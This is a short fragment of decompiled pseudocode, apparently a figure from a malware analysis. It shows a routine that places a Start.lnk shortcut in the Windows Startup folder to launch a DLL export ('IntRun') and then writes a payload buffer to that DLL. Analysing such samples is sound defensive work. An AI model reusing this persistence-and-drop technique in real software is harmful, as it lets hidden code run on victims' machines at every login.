 1 HANDLE __fastcall sub_10001FC0(LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite)
2 {
3 DWORD v2; // edi
4 LPCVOID v3; // ebx
5 HANDLE result; // eax
6 HANDLE v5; // esi
7 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-498h]
8 char v7; // [esp+Ch] [ebp-494h]
9 WCHAR pszPath; // [esp+254h] [ebp-24Ch]
10
11 v2 = nNumberOfBytesToWrite;
12 v3 = lpBuffer;
13 memset(&pszPath, 0, 0x248u);
14 result = (HANDLE)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
15 if ( !result )
16 {
17 PathAppendW(&pszPath, L"Start.lnk");
18 sub_10001010(&v7, 0x123u, (int)L"\"%s\",IntRun", (int)&aflup64_dll);
19 result = (HANDLE)sub_100020B0(&v7);
20 if ( (_BYTE)result )
21 {
22 Sleep(0x3E8u);
23 result = CreateFileW(&aflup64_dll, 0x40000000u, 0, 0, 2u, 0, 0);
24 v5 = result;
25 if ( result != (HANDLE)-1 )
26 {
27 WriteFile(result, v3, v2, &NumberOfBytesWritten, 0);
28 result = (HANDLE)CloseHandle(v5);
29 }
30 }
31 }
32 return result;
33 }